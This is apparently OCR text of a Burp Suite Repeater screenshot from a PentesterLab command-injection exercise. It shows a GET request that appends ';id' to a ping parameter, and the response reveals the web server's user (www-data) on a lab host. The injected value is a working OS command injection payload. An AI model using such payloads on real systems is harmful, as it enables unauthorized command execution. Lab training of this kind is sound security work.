 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.0.28 ?
Request
Raw Params Headers Hex
GET /commandexec/example3.php?ip=127.0.0.1;id HTTP/1.1
Host: 192.168.0.28
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a class="brand"
href="https://pentesterlab.com/">PentesterLab.com</a
>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a
href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64
time=0.011 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64
time=0.038 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss,
time 999ms
rtt min/avg/max/mdev = 0.011/0.024/0.038/0.014 ms
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
</pre>
<footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->
</body>
</html>
? < + > Type a search term 0 matches
Done 2.097 bytes | 1.007 millis